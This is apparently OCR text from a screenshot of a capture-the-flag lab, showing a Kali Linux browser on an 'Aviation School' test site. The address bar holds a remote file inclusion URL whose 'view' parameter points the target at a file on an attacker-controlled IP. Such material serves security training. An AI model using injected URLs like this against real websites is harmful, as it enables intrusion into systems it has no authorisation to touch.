 Aviation School
http://school.flight.htb/index
school.flight.htb/index.php?view=http://10.10.16.8/phpinfo.php
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
AVIATION SCHOOL
Home About Us Blog
f YouTube
Copyright © Domain Name - All Rights Reser